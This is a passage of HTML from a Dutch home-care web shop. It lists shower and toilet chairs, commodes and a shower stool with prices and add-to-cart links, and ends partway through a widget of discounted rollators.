		<a  href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/flora-4-x-rem-douche-toiletstoel-hoogte-instelbaar/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/OY1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flora 4 x rem douche/toiletstoel + hoogte instelbaar" decoding="async" title="Flora 4 x rem douche/toiletstoel + hoogte instelbaar" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/flora1-300x300.jpg" class="hover-image" alt="Flora 4 x rem douche/toiletstoel + hoogte instelbaar" decoding="async" title="Flora 4 x rem douche/toiletstoel + hoogte instelbaar" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/flora-4-x-rem-douche-toiletstoel-hoogte-instelbaar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3634" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3634" data-product_sku="HC3020A" aria-label="Selecteer opties voor &ldquo;Flora 4 x rem douche/toiletstoel + hoogte instelbaar&rdquo;" rel="nofollow">Opties selecteren</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3634" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
		<div class="quickview" data-id="3634" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/" rel="tag">Douche- toiletstoelen</a>, <a href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/" rel="tag">Douchestoelen</a>, <a href="https://homecareinnovation.nl/badkamer-toilet/toiletstoelen/" rel="tag">Toiletstoelen</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/flora-4-x-rem-douche-toiletstoel-hoogte-instelbaar/">
	<h3 class="woocommerce-loop-product__title">Flora 4 x rem douche/toiletstoel + hoogte instelbaar</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Vanaf: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>575,00</bdi></span></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-11843 status-publish instock product_cat-douche-toiletstoelen product_cat-douchestoelen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/opvouwbare-douchestoel-tot-136-kg-hygiene-uitsparing-en-verstelbaar/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL4D007-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar" decoding="async" title="Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL4D007-1-1-scaled-1-300x300.jpg" class="hover-image" alt="Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar" decoding="async" title="Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=11843" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11843" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11843" data-product_sku="HCKL4D007" aria-label="Toevoegen aan winkelwagen: &ldquo;Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar&ldquo;" rel="nofollow" data-success_message="&#039;Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar&#039; is toegevoegd aan je winkelmand">Toevoegen aan winkelwagen</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_11843" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="11843" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/" rel="tag">Douche- toiletstoelen</a>, <a href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/" rel="tag">Douchestoelen</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/opvouwbare-douchestoel-tot-136-kg-hygiene-uitsparing-en-verstelbaar/">
	<h3 class="woocommerce-loop-product__title">Opvouwbare douchestoel tot 136 kg &#8211; Hygiëne uitsparing en verstelbaar</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74,34</bdi></span>)</small></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-3708 status-publish instock product_cat-douchestoelen product_cat-douchezitjes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/badkamer/douchezitjes/douchezitje-met-rugleuning-70cm-breed/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/extra-wide-fold-up-shower-seat-with-back-and-arms-serie-4000-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Douchezitje met rugleuning - 70cm breed" decoding="async" title="Douchezitje met rugleuning - 70cm breed" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/breedopklapbaardouchezitje2-300x300.jpg" class="hover-image" alt="Douchezitje met rugleuning - 70cm breed" decoding="async" title="Douchezitje met rugleuning - 70cm breed" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=3708" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3708" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3708" data-product_sku="04240P" aria-label="Toevoegen aan winkelwagen: &ldquo;Douchezitje met rugleuning - 70cm breed&ldquo;" rel="nofollow" data-success_message="&#039;Douchezitje met rugleuning - 70cm breed&#039; is toegevoegd aan je winkelmand">Toevoegen aan winkelwagen</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3708" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="3708" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/" rel="tag">Douchestoelen</a>, <a href="https://homecareinnovation.nl/badkamer/douchezitjes/" rel="tag">Douchezitjes</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/badkamer/douchezitjes/douchezitje-met-rugleuning-70cm-breed/">
	<h3 class="woocommerce-loop-product__title">Douchezitje met rugleuning &#8211; 70cm breed</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>779,00</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>643,80</bdi></span>)</small></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-10104 status-publish last instock product_cat-douchekruk product_cat-douchestoelen product_cat-douche-toiletstoelen product_cat-douchezitjes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/douchekruk/douchekruk-met-handgrepen-aan-de-zijkant-wit-lichtgewicht-en-in-hoogte-verstelbaar/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0047-Photoroom-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Douchekruk met Handgrepen aan de Zijkant ? Wit ? Lichtgewicht en In Hoogte Verstelbaar" decoding="async" title="Douchekruk met Handgrepen aan de Zijkant ? Wit ? Lichtgewicht en In Hoogte Verstelbaar" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0049-Photoroom-300x300.png" class="hover-image" alt="Douchekruk met Handgrepen aan de Zijkant ? Wit ? Lichtgewicht en In Hoogte Verstelbaar" decoding="async" title="Douchekruk met Handgrepen aan de Zijkant ? Wit ? Lichtgewicht en In Hoogte Verstelbaar" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=10104" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10104" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10104" data-product_sku="HCB210" aria-label="Toevoegen aan winkelwagen: &ldquo;Douchekruk met Handgrepen aan de Zijkant ? Wit ? Lichtgewicht en In Hoogte Verstelbaar&ldquo;" rel="nofollow" data-success_message="&#039;Douchekruk met Handgrepen aan de Zijkant ? Wit ? Lichtgewicht en In Hoogte Verstelbaar&#039; is toegevoegd aan je winkelmand">Toevoegen aan winkelwagen</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_10104" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="10104" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/douchekruk/" rel="tag">Douchekruk</a>, <a href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/" rel="tag">Douchestoelen</a>, <a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/" rel="tag">Douche- toiletstoelen</a>, <a href="https://homecareinnovation.nl/badkamer/douchezitjes/" rel="tag">Douchezitjes</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/douchekruk/douchekruk-met-handgrepen-aan-de-zijkant-wit-lichtgewicht-en-in-hoogte-verstelbaar/">
	<h3 class="woocommerce-loop-product__title">Douchekruk met Handgrepen aan de Zijkant ? Wit ? Lichtgewicht en In Hoogte Verstelbaar</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>32,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>27,23</bdi></span>)</small></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-3627 status-publish first instock product_cat-douche-toiletstoelen product_cat-douchestoelen product_cat-toiletstoelen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douche-toiletstoel-type-flora-24-zelfrijder/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/OY2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Douche/toiletstoel type Flora 24&quot; (Zelfrijder)" decoding="async" title="Douche/toiletstoel type Flora 24&quot; (Zelfrijder)" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/141c4343269d4769949ce62f4c9193b1a2263394-300x300.jpg" class="hover-image" alt="Douche/toiletstoel type Flora 24&quot; (Zelfrijder)" decoding="async" title="Douche/toiletstoel type Flora 24&quot; (Zelfrijder)" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douche-toiletstoel-type-flora-24-zelfrijder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3627" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3627" data-product_sku="HC3020A-wheelchair" aria-label="Selecteer opties voor &ldquo;Douche/toiletstoel type Flora 24&quot; (Zelfrijder)&rdquo;" rel="nofollow">Opties selecteren</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3627" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
		<div class="quickview" data-id="3627" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/" rel="tag">Douche- toiletstoelen</a>, <a href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/" rel="tag">Douchestoelen</a>, <a href="https://homecareinnovation.nl/badkamer-toilet/toiletstoelen/" rel="tag">Toiletstoelen</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douche-toiletstoel-type-flora-24-zelfrijder/">
	<h3 class="woocommerce-loop-product__title">Douche/toiletstoel type Flora 24&#8243; (Zelfrijder)</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Vanaf: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>740,00</bdi></span></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-3655 status-publish instock product_cat-douche-toiletstoelen product_cat-toiletstoelen product_cat-toiletstoelen-frames-extra-breed has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/xl-toiletstoel-61cm-breed/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/N36342_1_Belgrave_Commode-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="XL toiletstoel - 61cm breed" decoding="async" title="XL toiletstoel - 61cm breed" /><img loading="lazy" width="270" height="270" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/N36342_2_Belgrave_Commode.jpg" class="hover-image" alt="XL toiletstoel - 61cm breed" decoding="async" title="XL toiletstoel - 61cm breed" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=3655" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3655" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3655" data-product_sku="HCN36342" aria-label="Toevoegen aan winkelwagen: &ldquo;XL toiletstoel - 61cm breed&ldquo;" rel="nofollow" data-success_message="&#039;XL toiletstoel - 61cm breed&#039; is toegevoegd aan je winkelmand">Toevoegen aan winkelwagen</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3655" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="3655" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/" rel="tag">Douche- toiletstoelen</a>, <a href="https://homecareinnovation.nl/badkamer-toilet/toiletstoelen/" rel="tag">Toiletstoelen</a>, <a href="https://homecareinnovation.nl/obesitas/toiletstoelen-frames-extra-breed/" rel="tag">Toiletstoelen &amp; frames extra breed</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/xl-toiletstoel-61cm-breed/">
	<h3 class="woocommerce-loop-product__title">XL toiletstoel &#8211; 61cm breed</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>558,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>461,94</bdi></span>)</small></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-3662 status-publish instock product_cat-douche-toiletstoelen product_cat-toiletstoelen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/bonn-verrijdbaar-grijs-blauw/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/bonn-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bonn (verrijdbaar) grijs/blauw" decoding="async" title="Bonn (verrijdbaar) grijs/blauw" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/bonn-2-1-300x300.jpg" class="hover-image" alt="Bonn (verrijdbaar) grijs/blauw" decoding="async" title="Bonn (verrijdbaar) grijs/blauw" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=3662" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3662" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3662" data-product_sku="R343.54" aria-label="Toevoegen aan winkelwagen: &ldquo;Bonn (verrijdbaar) grijs/blauw&ldquo;" rel="nofollow" data-success_message="&#039;Bonn (verrijdbaar) grijs/blauw&#039; is toegevoegd aan je winkelmand">Toevoegen aan winkelwagen</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3662" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="3662" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/" rel="tag">Douche- toiletstoelen</a>, <a href="https://homecareinnovation.nl/badkamer-toilet/toiletstoelen/" rel="tag">Toiletstoelen</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/bonn-verrijdbaar-grijs-blauw/">
	<h3 class="woocommerce-loop-product__title">Bonn (verrijdbaar) grijs/blauw</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>445,00</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>408,26</bdi></span>)</small></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-10012 status-publish last instock product_cat-douche-toiletstoelen product_cat-toilet-hulpmiddelen product_cat-toiletstoelen product_cat-toiletverhoger has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/badkamer/toiletverhoger/commode-stoel-toilet-stoel-130-kg-draaggewicht/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/08/1200x1200-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Commode stoel - toilet stoel - 130 kg draaggewicht" decoding="async" title="Commode stoel - toilet stoel - 130 kg draaggewicht" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/08/756x1200-1-1-300x300.jpg" class="hover-image" alt="Commode stoel - toilet stoel - 130 kg draaggewicht" decoding="async" title="Commode stoel - toilet stoel - 130 kg draaggewicht" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=10012" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10012" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10012" data-product_sku="HCYJ-7400" aria-label="Toevoegen aan winkelwagen: &ldquo;Commode stoel - toilet stoel - 130 kg draaggewicht&ldquo;" rel="nofollow" data-success_message="&#039;Commode stoel - toilet stoel - 130 kg draaggewicht&#039; is toegevoegd aan je winkelmand">Toevoegen aan winkelwagen</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_10012" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="10012" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/" rel="tag">Douche- toiletstoelen</a>, <a href="https://homecareinnovation.nl/badkamer/toilet-hulpmiddelen/" rel="tag">Toilet hulpmiddelen</a>, <a href="https://homecareinnovation.nl/badkamer-toilet/toiletstoelen/" rel="tag">Toiletstoelen</a>, <a href="https://homecareinnovation.nl/badkamer/toiletverhoger/" rel="tag">Toiletverhoger</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/badkamer/toiletverhoger/commode-stoel-toilet-stoel-130-kg-draaggewicht/">
	<h3 class="woocommerce-loop-product__title">Commode stoel &#8211; toilet stoel &#8211; 130 kg draaggewicht</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>124,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>103,26</bdi></span>)</small></span>

			</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	<div class="porto-block" data-id="2058"><div class="vc_row wpb_row top-row pb-4 product-bottom porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-separator   mb-5"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#e7e7e7;"></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Featured Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-zwart/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - zwart">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/vooraanzicht-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/Close_Up_Shadowless-kopie-1-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-zwart/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - zwart">
			<span class="product-title">Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - zwart</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>399,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;399,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>249,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;249,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span>)</small><p class="saved-sale">Bruto: €330.54 exlusief btw</p><p class="saved-sale">Korting: 37.5%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span> exclusief btw</p>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/outlet-sale/homecare-rollator-lichtgewicht-design-inclusief-rugleuning-en-opbergtas-tot-136-kg-2/" title="Homecare Rollator – Lichtgewicht Design &lt;span class=&quot;product-subtitle&quot;&gt; - Inclusief Rugleuning en Opbergtas - Tot 136 kg&lt;/span&gt;">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/H8df71ccccfdd481487c488a98b621a31e-85x85.webp" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/Rollator-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/outlet-sale/homecare-rollator-lichtgewicht-design-inclusief-rugleuning-en-opbergtas-tot-136-kg-2/" title="Homecare Rollator – Lichtgewicht Design &lt;span class=&quot;product-subtitle&quot;&gt; - Inclusief Rugleuning en Opbergtas - Tot 136 kg&lt;/span&gt;">
			<span class="product-title">Homecare Rollator – Lichtgewicht Design <span class="product-subtitle"> - Inclusief Rugleuning en Opbergtas - Tot 136 kg</span></span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>199,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;199,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>119,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;119,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>110,05</bdi></span>)</small><p class="saved-sale">Bruto: €165.25 exlusief btw</p><p class="saved-sale">Korting: 40%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>110,05</bdi></span> exclusief btw</p>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-blauw/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - blauw">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/DSC_0035-17.08.15-scaled-1-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/Close_Up_Shadowless-kopie-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-blauw/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - blauw">
			<span class="product-title">Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - blauw</span>
		</a>

